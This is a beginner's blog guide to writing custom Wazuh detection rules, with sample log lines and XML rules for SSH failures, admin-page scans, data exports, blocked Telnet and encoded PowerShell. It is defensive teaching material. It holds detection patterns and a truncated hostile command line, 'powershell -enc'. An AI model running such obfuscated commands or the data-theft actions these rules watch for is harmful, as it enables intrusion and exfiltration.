How to Write Custom Wazuh Rules: A Beginner's Practical Guide
Mulayam Yadav
Apr 20, 2026
•
23 Min
Mulayam Yadav
Apr 20, 2026
•
23 Min
TABLE OF CONTENTS
Share
When I first started working with Wazuh, I ran into a really frustrating issue — a rule just wouldn’t trigger, no matter what I tried. I double-checked everything: the conditions, the log flow, the configuration… all of it looked correct. I kept digging for quite a while, assuming it had to be something complex.
Turns out, the problem was just a single character — I had used a capital “F” in the match string, while the logs were sending it in lowercase.
That was it. One tiny case mismatch… and I lost way more time on it than I’d like to admit.
There was a day early on where I edited a rule directly in the default ruleset folder it worked great, exactly what I wanted. Then an upgrade came along a few months later and quietly wiped the whole thing. No warning. Just gone. I didn't even realise until an alert stopped showing up that I'd come to rely on. Another time skipped the test tool because I was in a hurry. One malformed XML tag. Manager wouldn't start. What should've been a two-minute change turned into something much less fun.
So, this is the thing I wish existed when I was starting. Where rules live, why it matters which directory you pick, what every match option actually does with a real log line showing you, and how to test safely before anything goes near the live system. You need some Wazuh experience and a terminal. That's genuinely all.
Note:
Two directories. They look similar from the outside but treating them the same will cost you, so it's worth being clear on which is which before anything else:
/var/ossec/ruleset/rules/ — Wazuh's default rules. Don't touch anything in here. Upgrades overwrite the whole directory without asking, so any edits you make are basically temporary whether you intend them to be or not.
/var/ossec/etc/rules/ — This is yours. Wazuh leaves it alone during upgrades. There's already a local_rules.xml file waiting there for small additions. For anything more structured, just create new XML files alongside it in the same directory.
Directory layout:
/var/ossec/
├── etc/
│ └── rules/
│ └── local_rules.xml <- your custom rules go here
└── ruleset/
└── rules/ <- default rules — do NOT edit
├── 0020-syslog_rules.xml
├── 0095-sshd_rules.xml
└── ...
Wazuh rules are XML. Each one sits inside a <group> wrapper and needs at minimum an ID and a severity level. The full skeleton below looks like a lot, but most of it is optional — the <group> compliance mapping and the <mitre> tag are both things you can add later. Start simple.
<group name="my_group,">
 <rule id="100100" level="7">
   <match>text to find in the log</match>
   <description>Human-readable alert description</description>
   <group>pci_dss_10.2.4,gdpr_IV_32.2,</group>
   <mitre>
     <id>T1078</id>
   </mitre>
 </rule>
</group>
id Needs to be unique across your entire setup, not just your file. Custom rules go in the range 100000 to 120000. Worth checking before you pick one:
grep -r 'id="100100"' /var/ossec/level — 0 is silent, nothing shows up anywhere. 15 is "wake someone up right now." Everything between is a judgement call and getting it wrong in either direction causes real problems more on this in the next section.
description — Think about reading this at 2am half asleep. "Suspicious event detected" tells you nothing. Be specific about what happened, where, and why it's worth looking at.
The inner <group> tag maps your alert to compliance frameworks like PCI DSS or GDPR. The <mitre> tag connects it to an ATT&CK technique ID. Skip them if you're in a hurry but if you add them, Wazuh's built-in compliance dashboards pick up your custom rules automatically. That's a nice thing to get for free.
Level choice causes more ongoing headaches than almost anything else in custom rules. Too high across the board and your dashboard turns into a red wall that your team stops reading which is somehow worse than having no alerts at all. Too low and the things that actually matter disappear into the scroll. The table below is straight from Wazuh's docs; the "when to use it" column is how I think about each one in practice:
Level | Label | When to use it |
0 | Ignored | No alert, no dashboard entry. Use this to silence known noisy events. |
2 | System low priority | Status and informational messages with no security relevance. |
3 | Successful / authorized | Normal events worth logging. Not worth alerting on. |
5 | User generated error | Failed or denied actions. Not dangerous on their own. |
7 | Bad word matching | Words like "error" or "bad". Possibly relevant but low confidence. |
8 | First time seen | First occurrence of an IDS event, or a new user logging in. |
9 | Error from invalid source | Login attempts from unknown users or unexpected sources. |
10 | Multiple user errors | Repeated failures suggesting possible brute force. |
11 | Integrity checking warning | Binary modifications or rootkit indicators. |
12 | High importance event | Kernel or system errors that may mean an active attack. |
13 | Unusual error | Matches a known attack pattern most of the time. |
14 | High importance security | Triggered with correlation. Strongly indicates an attack. |
15 | Severe attack | No false positives. Requires immediate attention. |
This is the part I couldn't find anywhere when I started. The docs list all the match options but seeing "compares a regex against the decoded field" for the fifth time in a row doesn't really help you understand when to reach for it versus something else. What helped me was seeing a real log line sitting next to the rule written to catch it. So that's what this section is. Every match option, a log line it applies to, a working rule. No filler.
1. <match> Simple string search across the full decoded log line.
It searches the whole decoded log message for whatever string you put in the tag anywhere in the line, the rule fires. Fast, simple, does what you'd expect. The thing that bites people: it's case sensitive. "Failed" and "failed" are not the same. I know this sounds obvious. It's still how most debugging sessions end.
Sample log line:
Apr 10 09:15:32 webserver sshd[2211]: Failed password for root from 203.0.113.44 port 51234 ssh2Rule:
<group name="local,sshd,">
 <rule id="111489" level="9">
   <match>Failed password for root</match>
   <description>SSH failed password attempt for the root account</description>
 </rule>
</group>
2. <regex> Full OS-regex — for patterns that vary
Same idea as <match> but with Wazuh's full regex engine behind it. Character classes, wildcards, grouping all available. Reach for this when the thing you're trying to catch isn't always identical: filenames that change, error codes that vary, anything dynamic.
Sample log line:
203.0.113.10 - - [10/Apr/2026:10:22:01 +0000] "GET /admin/config.php HTTP/1.1" 404 512Rule:
<group name="local,web,recon,">
 <rule id="111490" level="7">
   <regex>GET /admin/\.+\.php HTTP/\d</regex>
   <description>Admin panel scan — PHP file probed under /admin/</description>
 </rule>
</group>
3. <decoded as> Restrict rule to logs processed by a specific decoder
Before any rule runs, Wazuh pushes the log through a decoder that figures out what type it is and pulls named fields out of it. This option says "only run this rule against logs that came through THIS decoder." The reason you'd want that: different log types sometimes share text fragments, and without this, a rule written for nginx can fire on something completely unrelated.
Sample log line:
192.168.1.50 - admin [10/Apr/2026:11:05:44 +0000] "DELETE /api/users/42 HTTP/1.1" 200 88Rule:
<group name="local,nginx,api,">
 <rule id="111491" level="8">
   <decoded_as>web-accesslog</decoded_as>
   <match>DELETE /api/users</match>
   <description>HTTP DELETE against the users API — verify this was authorised</description>
 </rule>
</group>
Note: How to find the decoder name
•	Run: sudo /var/ossec/bin/wazuh-logtest
•	Paste your log line and press Enter.
•	Look at the "name" field in Phase 2 output — that name goes inside <decoded_as>.
4. <category> Match all logs of a decoder type
Think of this as a net cast over an entire decoder family. Instead of targeting a specific pattern in the log, you're telling Wazuh — "grab everything that belongs to this decoder type." Useful when you want a rule to trigger across all logs sharing the same category, regardless of what the individual message says. Reach for this when your logic applies to a whole group, not just one specific event.
Rule:
<group name="local,firewall,">
 <rule id="111492" level="5">
   <category>firewall</category>
   <match>DENY</match>
   <description>Firewall DENY event detected across all firewall decoders</description>
 </rule>
</group>
5. <field> Match a specific named field extracted by the decoder
Once your decoder has done the work of pulling apart a log, the pieces it extracts have names. This is where <field> comes in — it lets you point at one of those named pieces and say "match this, right here." Instead of scanning the whole raw log line, you're going straight to the value that matters. Reach for this when your decoder has already structured the data and you want to write precise, targeted rules against a specific piece of that structure.
Sample log line:
2018 Apr 04 13:11:52 nba_program: this_is_an_example: " player_information: "{"user":"jsmith","action":"export","resource":"customer_data","status":"success"}Rule:
<group name="local,app,data_exfil,">
 <rule id="111493" level="12">
   <decoded_as>json</decoded_as>
   <!-- both fields must match for the rule to fire -->
   <action>export</action>
   <field name="resource">customer_data</field>
   <description>Customer data export action detected — verify authorisation</description>
   <mitre><id>T1567</id></mitre>
 </rule>
</group>
6. <srcip> / <dstip> Match source or destination IP address
When a log carries network traffic details, the decoder pulls out who sent it and where it was headed. These two fields let you act on exactly that — <srcip> pins down the origin, <dstip> pins down the target. You can match a single IP or open it up to an entire subnet using CIDR notation.
Sample log line:
Apr 10 13:44:12 fw01 kernel: [UFW BLOCK] IN=eth0 SRC=10.0.0.55 DST=8.8.8.8 PROTO=TCP DPT=443Rule:
<group name="local,firewall,">
 <rule id="111494" level="9">
   <match>UFW BLOCK</match>
   <!-- alert only when the blocked source is from the internal network -->
   <srcip>10.0.0.0/8</srcip>
   <description>Internal host blocked on outbound — check for malware or misconfiguration</description>
 </rule>
</group>
7. <srcport>/<dstport> Match source or destination port number
Ports tell you a lot about what kind of traffic you're dealing with — which side initiated the connection and what service it was heading toward. <srcport> checks the port the traffic came from, while <dstport> checks where it was trying to reach. Unlike <srcip> / <dstip> which accept IP addresses or CIDR blocks, these fields take a regular expression — so you can match an exact port number or build a pattern across a range of ports. Reach for these when the service or protocol involved is what defines whether the event matters, not just the machine behind it.
Sample log line:
Apr 17 23:41:25 my-server custom-firewall: denied tcp traffic from 192.168.1.50 to 10.0.0.5 port 23)Rule:
<group name="local,network,firewall,">
 <rule id="111495" level="10">
   <match>denied tcp</match>
   <dstport>23</dstport>
   <description>Telnet connection attempt blocked — Telnet is disabled in this environment</description>
 </rule>
</group>
8. <data> Match the decoded data field
Not every piece of useful information from a log fits neatly into a named field like an IP or a port. The data field is where decoders store general-purpose content that doesn't belong to any of the other predefined static fields — think file paths, command outputs, process names, or any extra detail the decoder pulled out and tagged as data. This field takes a regular expression, so you can go broad or precise depending on what you're looking for.
Sample log line:
Apr 10 17:10:05 WinHost MSWinEventLog: EventID=4688 CommandLine=cmd.exe /c powershell -enc JABz...Rule:
<group name="local,windows,powershell,">
 <rule id="111496" level="12">
   <data>powershell -enc</data>
   <description>Encoded PowerShell command detected — common obfuscation technique</description>
   <mitre><id>T1059.001</id></mitre>
 </rule>
</group>
9. <extra_data> Match the extra_data field decoded from the log
Think of extra_data as the overflow bucket — it holds supplementary information that the decoder pulled out but that doesn't fit into any of the other predefined static fields. A real-world example from Wazuh's own ruleset: a Windows log decoded with the category check, where extra_data carries the value Symantec AntiVirus — the name of the security product involved. Like most static fields, it accepts a regular expression for matching. Reach for this when the detail you care about landed in extra_data after decoding and you want to filter or alert on its content.
Rule:
<group name="local,ids,">
 <rule id="111497" level="10">
    <extra_data>SQL injection</extra_data>
